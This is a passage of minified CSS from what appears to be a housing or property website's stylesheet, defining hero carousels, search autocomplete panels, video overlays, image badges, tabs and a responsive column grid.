.c-search__developments-header .view-all:focus,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:focus,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:focus{outline:0}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all.visible,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all.visible,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all.visible{display:table-cell}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places-header,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places-header,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places-header{display:none;font-size:18px;line-height:normal;margin-left:0;padding-bottom:6px;padding-top:24px}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places-header h4,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places-header h4,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places-header h4{cursor:auto}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places-header.u-visible,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places-header.u-visible,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places-header.u-visible{border-bottom:3px solid #842752;display:flex;justify-content:space-between}@media print,screen and (min-width:64em){.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places-header.u-visible,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places-header.u-visible,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places-header.u-visible{margin-left:24px}}.c-hero-video .c-hero-overlay .c-search-autocomplete__link-container,.o-hero-carousel .c-hero-overlay .c-search-autocomplete__link-container,.o-static-hero .c-hero-overlay .c-search-autocomplete__link-container{display:none}.c-hero-video .c-hero-overlay .c-search-autocomplete__link-container.u-visible,.o-hero-carousel .c-hero-overlay .c-search-autocomplete__link-container.u-visible,.o-static-hero .c-hero-overlay .c-search-autocomplete__link-container.u-visible{background-color:#fff;border:1px solid #ebebeb;border-top:none;display:grid;grid-template-columns:1fr;padding:5px 0 0}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search-autocomplete__link-container.u-visible,.o-hero-carousel .c-hero-overlay .c-search-autocomplete__link-container.u-visible,.o-static-hero .c-hero-overlay .c-search-autocomplete__link-container.u-visible{padding-left:12px}}@media print,screen and (min-width:64em){.c-hero-video .c-hero-overlay .c-search-autocomplete__link-container.u-visible,.o-hero-carousel .c-hero-overlay .c-search-autocomplete__link-container.u-visible,.o-static-hero .c-hero-overlay .c-search-autocomplete__link-container.u-visible{background-color:#fff;grid-template-columns:1fr 1fr;padding-bottom:16px;padding-left:24px;padding-top:16px}}.c-hero-video .c-hero-overlay .o-search__link-container,.o-hero-carousel .c-hero-overlay .o-search__link-container,.o-static-hero .c-hero-overlay .o-search__link-container{display:flex;flex-direction:column;flex-wrap:wrap;margin-top:30px}@media(max-width:767px){.c-hero-video .c-hero-overlay .o-search__link-container,.o-hero-carousel .c-hero-overlay .o-search__link-container,.o-static-hero .c-hero-overlay .o-search__link-container{padding:10px 5px}}.c-hero-video .c-hero-overlay .o-search__link-container.hidden,.o-hero-carousel .c-hero-overlay .o-search__link-container.hidden,.o-static-hero .c-hero-overlay .o-search__link-container.hidden{display:none}@media screen and (max-width:48.06125em){.c-hero-video .c-hero-overlay .o-search__link-container,.o-hero-carousel .c-hero-overlay .o-search__link-container,.o-static-hero .c-hero-overlay .o-search__link-container{margin-top:0}}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .o-search__link-container,.o-hero-carousel .c-hero-overlay .o-search__link-container,.o-static-hero .c-hero-overlay .o-search__link-container{flex-direction:row}}.c-tour-carousel .c-carousel-slides__slide:not(:first-child),.c-video-carousel .c-carousel-slides__slide:not(:first-child),.o-hero-carousel .c-carousel-slides__slide:not(:first-child),.o-secondary-hero-carousel .c-carousel-slides__slide:not(:first-child),.o-static-hero .c-carousel-slides__slide:not(:first-child),.three-quarter-carousel .c-carousel-slides__slide:not(:first-child){display:none}.c-tour-carousel .c-carousel-slides__slide img,.c-video-carousel .c-carousel-slides__slide img,.o-hero-carousel .c-carousel-slides__slide img,.o-secondary-hero-carousel .c-carousel-slides__slide img,.o-static-hero .c-carousel-slides__slide img,.three-quarter-carousel .c-carousel-slides__slide img{display:inline-block;max-width:100%;vertical-align:bottom;width:100%}.c-tour-carousel ul.c-carousel-pager,.c-video-carousel ul.c-carousel-pager,.o-hero-carousel ul.c-carousel-pager,.o-secondary-hero-carousel ul.c-carousel-pager,.o-static-hero ul.c-carousel-pager,.three-quarter-carousel ul.c-carousel-pager{bottom:8px;display:block!important;padding:0 3%;position:absolute;text-align:center;width:100%;z-index:2}.c-tour-carousel ul.c-carousel-pager.u-hover,.c-video-carousel ul.c-carousel-pager.u-hover,.o-hero-carousel ul.c-carousel-pager.u-hover,.o-secondary-hero-carousel ul.c-carousel-pager.u-hover,.o-static-hero ul.c-carousel-pager.u-hover,.three-quarter-carousel ul.c-carousel-pager.u-hover{opacity:1;transition:none}.c-tour-carousel ul.c-carousel-pager li,.c-video-carousel ul.c-carousel-pager li,.o-hero-carousel ul.c-carousel-pager li,.o-secondary-hero-carousel ul.c-carousel-pager li,.o-static-hero ul.c-carousel-pager li,.three-quarter-carousel ul.c-carousel-pager li{border-bottom:2px solid hsla(0,0%,100%,.5);display:inline-block;margin:0 5px;width:30px}.c-tour-carousel ul.c-carousel-pager li button,.c-video-carousel ul.c-carousel-pager li button,.o-hero-carousel ul.c-carousel-pager li button,.o-secondary-hero-carousel ul.c-carousel-pager li button,.o-static-hero ul.c-carousel-pager li button,.three-quarter-carousel ul.c-carousel-pager li button{height:10px}.c-tour-carousel ul.c-carousel-pager li.slick-active,.c-video-carousel ul.c-carousel-pager li.slick-active,.o-hero-carousel ul.c-carousel-pager li.slick-active,.o-secondary-hero-carousel ul.c-carousel-pager li.slick-active,.o-static-hero ul.c-carousel-pager li.slick-active,.three-quarter-carousel ul.c-carousel-pager li.slick-active{border-color:#fefefe}.c-tour-carousel ul.c-carousel-pager button,.c-video-carousel ul.c-carousel-pager button,.o-hero-carousel ul.c-carousel-pager button,.o-secondary-hero-carousel ul.c-carousel-pager button,.o-static-hero ul.c-carousel-pager button,.three-quarter-carousel ul.c-carousel-pager button{color:transparent;font:0/0 serif;height:30px;text-shadow:none;width:30px}@media screen and (min-width:23.4375em){.c-tour-carousel ul.c-carousel-pager,.c-video-carousel ul.c-carousel-pager,.o-hero-carousel ul.c-carousel-pager,.o-secondary-hero-carousel ul.c-carousel-pager,.o-static-hero ul.c-carousel-pager,.three-quarter-carousel ul.c-carousel-pager{bottom:15px;padding:0 5%}}@media screen and (min-width:34.375em){.c-tour-carousel ul.c-carousel-pager li button,.c-video-carousel ul.c-carousel-pager li button,.o-hero-carousel ul.c-carousel-pager li button,.o-secondary-hero-carousel ul.c-carousel-pager li button,.o-static-hero ul.c-carousel-pager li button,.three-quarter-carousel ul.c-carousel-pager li button{height:30px}}@media print,screen and (min-width:48.0625em){.c-tour-carousel ul.c-carousel-pager,.c-video-carousel ul.c-carousel-pager,.o-hero-carousel ul.c-carousel-pager,.o-secondary-hero-carousel ul.c-carousel-pager,.o-static-hero ul.c-carousel-pager,.three-quarter-carousel ul.c-carousel-pager{bottom:25px;left:calc(25% + .3125rem);width:calc(50% - 1.25rem)}}.c-tour-carousel ul.c-carousel-pager,.c-video-carousel ul.c-carousel-pager,.o-hero-carousel ul.c-carousel-pager,.o-secondary-hero-carousel ul.c-carousel-pager,.o-static-hero ul.c-carousel-pager,.three-quarter-carousel ul.c-carousel-pager{transition:none}@media print,screen and (min-width:48.0625em){.c-tour-carousel ul.c-carousel-pager,.c-video-carousel ul.c-carousel-pager,.o-hero-carousel ul.c-carousel-pager,.o-secondary-hero-carousel ul.c-carousel-pager,.o-static-hero ul.c-carousel-pager,.three-quarter-carousel ul.c-carousel-pager{opacity:0;transition:all .75s ease}.c-tour-carousel:hover ul.c-carousel-pager,.c-video-carousel:hover ul.c-carousel-pager,.o-hero-carousel:hover ul.c-carousel-pager,.o-secondary-hero-carousel:hover ul.c-carousel-pager,.o-static-hero:hover ul.c-carousel-pager,.three-quarter-carousel:hover ul.c-carousel-pager{opacity:1;transition:all .75s ease}}.c-tour-carousel .c-carousel-slides,.c-video-carousel .c-carousel-slides,.o-hero-carousel .c-carousel-slides,.o-secondary-hero-carousel .c-carousel-slides,.o-static-hero .c-carousel-slides,.three-quarter-carousel .c-carousel-slides{overflow:hidden}.c-tour-carousel .c-carousel-slides button.slick-arrow,.c-video-carousel .c-carousel-slides button.slick-arrow,.o-hero-carousel .c-carousel-slides button.slick-arrow,.o-secondary-hero-carousel .c-carousel-slides button.slick-arrow,.o-static-hero .c-carousel-slides button.slick-arrow,.three-quarter-carousel .c-carousel-slides button.slick-arrow{background-color:#082d60;background-position:50%;background-repeat:no-repeat;color:transparent;display:none;font:0/0 serif;height:60px;margin-top:-30px;opacity:0;position:absolute;text-shadow:none;top:50%;width:60px;z-index:2}.c-tour-carousel .c-carousel-slides button.slick-prev,.c-video-carousel .c-carousel-slides button.slick-prev,.o-hero-carousel .c-carousel-slides button.slick-prev,.o-secondary-hero-carousel .c-carousel-slides button.slick-prev,.o-static-hero .c-carousel-slides button.slick-prev,.three-quarter-carousel .c-carousel-slides button.slick-prev{background-image:url([data-uri]);left:0}.c-tour-carousel .c-carousel-slides button.slick-next,.c-video-carousel .c-carousel-slides button.slick-next,.o-hero-carousel .c-carousel-slides button.slick-next,.o-secondary-hero-carousel .c-carousel-slides button.slick-next,.o-static-hero .c-carousel-slides button.slick-next,.three-quarter-carousel .c-carousel-slides button.slick-next{background-image:url([data-uri]);right:0}@media print,screen and (min-width:48.0625em){.c-tour-carousel .c-carousel-slides button.slick-arrow,.c-video-carousel .c-carousel-slides button.slick-arrow,.o-hero-carousel .c-carousel-slides button.slick-arrow,.o-secondary-hero-carousel .c-carousel-slides button.slick-arrow,.o-static-hero .c-carousel-slides button.slick-arrow,.three-quarter-carousel .c-carousel-slides button.slick-arrow{display:block;opacity:0;transition:all .75s ease}.c-tour-carousel .c-carousel-slides.u-hover button.slick-arrow,.c-video-carousel .c-carousel-slides.u-hover button.slick-arrow,.o-hero-carousel .c-carousel-slides.u-hover button.slick-arrow,.o-secondary-hero-carousel .c-carousel-slides.u-hover button.slick-arrow,.o-static-hero .c-carousel-slides.u-hover button.slick-arrow,.three-quarter-carousel .c-carousel-slides.u-hover button.slick-arrow{opacity:1;transition:all 1.75s ease}}.additional-section:has(.o-layout-2col),.c-overview .c-overview__content-container,.three-quarter-carousel .c-carousel-slides{flex:0 0 auto;width:100%}@media print,screen and (min-width:64em){.additional-section:has(.o-layout-2col),.c-overview .c-overview__content-container,.three-quarter-carousel .c-carousel-slides{flex:0 0 auto;width:75%}}.c-tour-carousel,.c-video-carousel{display:flex;flex-flow:row wrap;padding-left:3%;padding-right:3%;position:relative}@media screen and (min-width:23.4375em){.c-tour-carousel,.c-video-carousel{padding-left:5%;padding-right:5%}}.c-tour-carousel .c-carousel-slides,.c-video-carousel .c-carousel-slides{flex:0 0 auto;overflow:visible;width:100%}@media print,screen and (min-width:64em){.c-tour-carousel .c-carousel-slides,.c-video-carousel .c-carousel-slides{flex:0 0 auto;margin-left:calc(8.33333% + .625rem);margin-right:.625rem;width:calc(83.33333% - 1.25rem)}}.c-tour-carousel .c-carousel-slides .c-carousel-pager,.c-video-carousel .c-carousel-slides .c-carousel-pager{bottom:-30px}.c-tour-carousel .c-carousel-slides .c-carousel-pager li,.c-video-carousel .c-carousel-slides .c-carousel-pager li{border-bottom:2px solid rgba(8,45,96,.3)}.c-tour-carousel .c-carousel-slides .c-carousel-pager li.slick-active,.c-video-carousel .c-carousel-slides .c-carousel-pager li.slick-active{border-bottom:2px solid #082d60}.c-tour-carousel .c-carousel-slides__slide,.c-video-carousel .c-carousel-slides__slide{padding:0;text-align:center}.c-tour-carousel .c-carousel-slides__slide h1,.c-video-carousel .c-carousel-slides__slide h1{font-weight:300}.c-tour-carousel .c-carousel-slides__slide p,.c-video-carousel .c-carousel-slides__slide p{margin-bottom:30px}@media print,screen and (min-width:64em){.c-tour-carousel .c-carousel-slides__slide p,.c-video-carousel .c-carousel-slides__slide p{margin-bottom:50px}}.c-tour-carousel .c-carousel-slides__slide:before,.c-video-carousel .c-carousel-slides__slide:before{content:none}.c-tour-carousel .c-carousel-slides__copy,.c-video-carousel .c-carousel-slides__copy{display:inline-block}.c-tour-carousel .c-carousel__back-button,.c-video-carousel .c-carousel__back-button{display:none!important;left:0;opacity:0;position:absolute;top:55%;transition:opacity .75s ease}@media print,screen and (min-width:64em){.c-tour-carousel .c-carousel__back-button,.c-video-carousel .c-carousel__back-button{display:block!important}}.c-tour-carousel .c-carousel__next-button,.c-video-carousel .c-carousel__next-button{display:none!important;opacity:0;position:absolute;right:0;top:55%;transition:opacity .75s ease}@media print,screen and (min-width:48.0625em){.c-tour-carousel .c-carousel__next-button,.c-video-carousel .c-carousel__next-button{display:block!important}}.c-tour-carousel .c-carousel-pager,.c-video-carousel .c-carousel-pager{position:static!important}.c-tour-carousel:hover .c-carousel__back-button,.c-tour-carousel:hover .c-carousel__next-button,.c-video-carousel:hover .c-carousel__back-button,.c-video-carousel:hover .c-carousel__next-button{opacity:1}.c-tour-carousel .c-carousel-slides__iframe-container,.c-video-carousel .c-carousel-slides__iframe-container,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-container{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.c-tour-carousel .c-carousel-slides__iframe-content,.c-tour-carousel .c-carousel-slides__iframe-content iframe,.c-video-carousel .c-carousel-slides__iframe-content,.c-video-carousel .c-carousel-slides__iframe-content iframe,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-content,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-content iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1!important}.c-tour-carousel .c-carousel-slides__iframe-thumbnail,.c-video-carousel .c-carousel-slides__iframe-thumbnail,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-thumbnail{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.c-tour-carousel .c-carousel-slides__iframe-thumbnail *,.c-video-carousel .c-carousel-slides__iframe-thumbnail *,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-thumbnail *{min-height:100%;min-width:100%}.c-tour-carousel .c-carousel-slides__iframe-overlay,.c-video-carousel .c-carousel-slides__iframe-overlay,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-overlay{background-color:#000;height:100%;left:0;opacity:.5;position:absolute;top:0;width:100%;z-index:3}.c-tour-carousel .c-carousel-slides__iframe-button,.c-video-carousel .c-carousel-slides__iframe-button,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--video .c-carousel-slides__iframe-button{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;font-family:Lato,sans-serif;height:84px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:84px;z-index:4}.c-media-block .c-video__iframe-container,.o-media-block__item .c-video__iframe-container{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.c-media-block .c-video__iframe-content,.c-media-block .c-video__iframe-content iframe,.o-media-block__item .c-video__iframe-content,.o-media-block__item .c-video__iframe-content iframe{height:100%;left:0;position:absolute;top:0;width:100%}.c-media-block .c-video__iframe-thumbnail,.o-media-block__item .c-video__iframe-thumbnail{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.c-media-block .c-video__iframe-thumbnail *,.o-media-block__item .c-video__iframe-thumbnail *{min-height:100%;min-width:100%}.c-media-block .c-video__iframe-overlay,.o-media-block__item .c-video__iframe-overlay{background-color:#000;height:100%;left:0;opacity:.5;position:absolute;top:0;width:100%;z-index:2}.c-media-block .c-video__iframe-button,.o-media-block__item .c-video__iframe-button{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;font-family:Lato,sans-serif;height:84px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:84px;z-index:3}@media print,screen and (min-width:64em){.c-development-details,.o-filters{display:flex!important;flex-direction:column;flex-shrink:0;justify-content:center;order:1;padding:10px 14px;width:100%}}@media screen and (min-width:75em){.c-development-details,.o-filters{padding:10px 20px}}@media screen and (min-width:90em){.c-development-details,.o-filters{padding:10px 30px}}.image-label{position:relative}.image-label:after{opacity:0}.image-label.image-label--capsule:after{align-items:center;animation:fadeIn .3s ease-in .3s forwards;border-radius:9999px;box-shadow:0 1px 2px rgba(0,0,0,.08);content:attr(data-badge-label);display:inline-flex;font-size:.75rem;font-weight:400;justify-content:center;left:.75rem;min-width:120px;overflow:hidden;padding:2px 16px 5px;pointer-events:none;position:absolute;text-overflow:ellipsis;top:.75rem;white-space:nowrap}@media print,screen and (min-width:48.0625em){.image-label.image-label--capsule:after{font-size:.875rem;min-width:130px}}.image-label[data-badge-color=yellow]:after{background:#ffbc2b;color:#082d60}.image-label[data-badge-color=grey]:after{background:#525252;color:#fff}.image-label[data-badge-color=winterberry]:after{background:#842752;color:#fff}.image-label[data-badge-color=navy]:after{background:#082d60;color:#fff}.o-tabs-navigation .tabs-container{background:#fefefe;border:1px solid #e6e6e6;list-style-type:none;margin:0}.o-tabs-navigation .tabs-container:after,.o-tabs-navigation .tabs-container:before{content:" ";display:table;flex-basis:0;order:1}.o-tabs-navigation .tabs-container:after{clear:both}.o-tabs-navigation .tabs-title{float:left}.o-tabs-navigation .tabs-title>a{color:#1779ba;display:block;font-size:.75rem;line-height:1;padding:1.25rem 1.5rem}[data-whatinput=mouse] .o-tabs-navigation .tabs-title>a{outline:0}.o-tabs-navigation .tabs-title>a:hover{background:#fefefe;color:#1468a0}.o-tabs-navigation .tabs-title>a:focus,.o-tabs-navigation .tabs-title>a[aria-selected=true]{background:#e6e6e6;color:#1779ba}.o-tabs-navigation .tabs-content{border:1px solid #e6e6e6;border-top:0}.o-tabs-navigation .tabs-panel{padding:1rem}.center{text-align:center}.left{text-align:left}.right{text-align:right}.file-icon{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:cover;display:inline-block;height:20px;width:20px}.row{margin-left:auto;margin-right:auto;max-width:90rem}.row:after,.row:before{content:" ";display:table;flex-basis:0;order:1}.row:after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row .row{margin-left:-.3125rem;margin-right:-.3125rem}@media screen and (min-width:34.375em){.row .row{margin-left:-.3125rem;margin-right:-.3125rem}}@media print,screen and (min-width:48.0625em){.row .row{margin-left:-.625rem;margin-right:-.625rem}}@media print,screen and (min-width:64em){.row .row{margin-left:-.625rem;margin-right:-.625rem}}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded{max-width:none}.row.expanded .row{margin-left:auto;margin-right:auto}.row:not(.expanded) .row{max-width:none}.row.gutter-small>.column,.row.gutter-small>.columns{padding-left:.3125rem;padding-right:.3125rem}.row.gutter-medium>.column,.row.gutter-medium>.columns{padding-left:.625rem;padding-right:.625rem}.column,.columns{float:left;padding-left:.3125rem;padding-right:.3125rem;width:100%}@media print,screen and (min-width:48.0625em){.column,.columns{padding-left:.625rem;padding-right:.625rem}}.column,.column:last-child:not(:first-child),.columns{clear:none;float:left}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.row .column.row.row,.row .row.row.columns{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.small-1{width:8.3333333333%}.small-push-1{left:8.3333333333%;position:relative}.small-pull-1{left:-8.3333333333%;position:relative}.small-2{width:16.6666666667%}.small-push-2{left:16.6666666667%;position:relative}.small-pull-2{left:-16.6666666667%;position:relative}.small-3{width:25%}.small-push-3{left:25%;position:relative}.small-pull-3{left:-25%;position:relative}.small-4{width:33.3333333333%}.small-push-4{left:33.3333333333%;position:relative}.small-pull-4{left:-33.3333333333%;position:relative}.small-5{width:41.6666666667%}.small-push-5{left:41.6666666667%;position:relative}.small-pull-5{left:-41.6666666667%;position:relative}.small-6{width:50%}.small-push-6{left:50%;position:relative}.small-pull-6{left:-50%;position:relative}.small-7{width:58.3333333333%}.small-push-7{left:58.3333333333%;position:relative}.small-pull-7{left:-58.3333333333%;position:relative}.small-8{width:66.6666666667%}.small-push-8{left:66.6666666667%;position:relative}.small-pull-8{left:-66.6666666667%;position:relative}.small-9{width:75%}.small-push-9{left:75%;position:relative}.small-pull-9{left:-75%;position:relative}.small-10{width:83.3333333333%}.small-push-10{left:83.3333333333%;position:relative}.small-pull-10{left:-83.3333333333%;position:relative}.small-11{width:91.6666666667%}.small-push-11{left:91.6666666667%;position:relative}.small-pull-11{left:-91.6666666667%;position:relative}.small-12{width:100%}.small-up-1>.column,.small-up-1>.columns{float:left;width:100%}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{float:left;width:50%}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(odd),.small-up-2>.columns:nth-of-type(odd){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{float:left;width:33.3333333333%}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{float:left;width:25%}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{float:left;width:20%}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{float:left;width:16.6666666667%}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{float:left;width:14.2857142857%}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{float:left;width:12.5%}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .small-collapse.row,.small-collapse .row{margin-left:0;margin-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.3125rem;padding-right:.3125rem}.small-centered{margin-left:auto;margin-right:auto}.small-centered,.small-centered:last-child:not(:first-child){clear:both;float:none}.small-pull-0,.small-push-0,.small-uncentered{margin-left:0;margin-right:0;position:static}.small-pull-0,.small-pull-0:last-child:not(:first-child),.small-push-0,.small-push-0:last-child:not(:first-child),.small-uncentered,.small-uncentered:last-child:not(:first-child){clear:none;float:left}.small-pull-0:last-child:not(:first-child),.small-push-0:last-child:not(:first-child),.small-uncentered:last-child:not(:first-child){float:right}@media screen and (min-width:34.375em){.lsmall-1{width:8.3333333333%}.lsmall-push-1{left:8.3333333333%;position:relative}.lsmall-pull-1{left:-8.3333333333%;position:relative}.lsmall-offset-0{margin-left:0}.lsmall-2{width:16.6666666667%}.lsmall-push-2{left:16.6666666667%;position:relative}.lsmall-pull-2{left:-16.6666666667%;position:relative}.lsmall-offset-1{margin-left:8.3333333333%}.lsmall-3{width:25%}.lsmall-push-3{left:25%;position:relative}.lsmall-pull-3{left:-25%;position:relative}.lsmall-offset-2{margin-left:16.6666666667%}.lsmall-4{width:33.3333333333%}.lsmall-push-4{left:33.3333333333%;position:relative}.lsmall-pull-4{left:-33.3333333333%;position:relative}.lsmall-offset-3{margin-left:25%}.lsmall-5{width:41.6666666667%}.lsmall-push-5{left:41.6666666667%;position:relative}.lsmall-pull-5{left:-41.6666666667%;position:relative}.lsmall-offset-4{margin-left:33.3333333333%}.lsmall-6{width:50%}.lsmall-push-6{left:50%;position:relative}.lsmall-pull-6{left:-50%;position:relative}.lsmall-offset-5{margin-left:41.6666666667%}.lsmall-7{width:58.3333333333%}.lsmall-push-7{left:58.3333333333%;position:relative}.lsmall-pull-7{left:-58.3333333333%;position:relative}.lsmall-offset-6{margin-left:50%}.lsmall-8{width:66.6666666667%}.lsmall-push-8{left:66.6666666667%;position:relative}.lsmall-pull-8{left:-66.6666666667%;position:relative}.lsmall-offset-7{margin-left:58.3333333333%}.lsmall-9{width:75%}.lsmall-push-9{left:75%;position:relative}.lsmall-pull-9{left:-75%;position:relative}.lsmall-offset-8{margin-left:66.6666666667%}.lsmall-10{width:83.3333333333%}.lsmall-push-10{left:83.3333333333%;position:relative}.lsmall-pull-10{left:-83.3333333333%;position:relative}.lsmall-offset-9{margin-left:75%}.lsmall-11{width:91.6666666667%}.lsmall-push-11{left:91.6666666667%;position:relative}.lsmall-pull-11{left:-91.6666666667%;position:relative}.lsmall-offset-10{margin-left:83.3333333333%}.lsmall-12{width:100%}.lsmall-offset-11{margin-left:91.6666666667%}.lsmall-up-1>.column,.lsmall-up-1>.columns{float:left;width:100%}.lsmall-up-1>.column:nth-of-type(1n),.lsmall-up-1>.columns:nth-of-type(1n){clear:none}.lsmall-up-1>.column:nth-of-type(1n+1),.lsmall-up-1>.columns:nth-of-type(1n+1){clear:both}.lsmall-up-1>.column:last-child,.lsmall-up-1>.columns:last-child{float:left}.lsmall-up-2>.column,.lsmall-up-2>.columns{float:left;width:50%}.lsmall-up-2>.column:nth-of-type(1n),.lsmall-up-2>.columns:nth-of-type(1n){clear:none}.lsmall-up-2>.column:nth-of-type(odd),.lsmall-up-2>.columns:nth-of-type(odd){clear:both}.lsmall-up-2>.column:last-child,.lsmall-up-2>.columns:last-child{float:left}.lsmall-up-3>.column,.lsmall-up-3>.columns{float:left;width:33.3333333333%}.lsmall-up-3>.column:nth-of-type(1n),.lsmall-up-3>.columns:nth-of-type(1n){clear:none}.lsmall-up-3>.column:nth-of-type(3n+1),.lsmall-up-3>.columns:nth-of-type(3n+1){clear:both}.lsmall-up-3>.column:last-child,.lsmall-up-3>.columns:last-child{float:left}.lsmall-up-4>.column,.lsmall-up-4>.columns{float:left;width:25%}.lsmall-up-4>.column:nth-of-type(1n),.lsmall-up-4>.columns:nth-of-type(1n){clear:none}.lsmall-up-4>.column:nth-of-type(4n+1),.lsmall-up-4>.columns:nth-of-type(4n+1){clear:both}.lsmall-up-4>.column:last-child,.lsmall-up-4>.columns:last-child{float:left}.lsmall-up-5>.column,.lsmall-up-5>.columns{float:left;width:20%}.lsmall-up-5>.column:nth-of-type(1n),.lsmall-up-5>.columns:nth-of-type(1n){clear:none}.lsmall-up-5>.column:nth-of-type(5n+1),.lsmall-up-5>.columns:nth-of-type(5n+1){clear:both}.lsmall-up-5>.column:last-child,.lsmall-up-5>.columns:last-child{float:left}.lsmall-up-6>.column,.lsmall-up-6>.columns{float:left;width:16.6666666667%}.lsmall-up-6>.column:nth-of-type(1n),.lsmall-up-6>.columns:nth-of-type(1n){clear:none}.lsmall-up-6>.column:nth-of-type(6n+1),.lsmall-up-6>.columns:nth-of-type(6n+1){clear:both}.lsmall-up-6>.column:last-child,.lsmall-up-6>.columns:last-child{float:left}.lsmall-up-7>.column,.lsmall-up-7>.columns{float:left;width:14.2857142857%}.lsmall-up-7>.column:nth-of-type(1n),.lsmall-up-7>.columns:nth-of-type(1n){clear:none}.lsmall-up-7>.column:nth-of-type(7n+1),.lsmall-up-7>.columns:nth-of-type(7n+1){clear:both}.lsmall-up-7>.column:last-child,.lsmall-up-7>.columns:last-child{float:left}.lsmall-up-8>.column,.lsmall-up-8>.columns{float:left;width:12.5%}.lsmall-up-8>.column:nth-of-type(1n),.lsmall-up-8>.columns:nth-of-type(1n){clear:none}.lsmall-up-8>.column:nth-of-type(8n+1),.lsmall-up-8>.columns:nth-of-type(8n+1){clear:both}.lsmall-up-8>.column:last-child,.lsmall-up-8>.columns:last-child{float:left}.lsmall-collapse>.column,.lsmall-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .lsmall-collapse.row,.lsmall-collapse 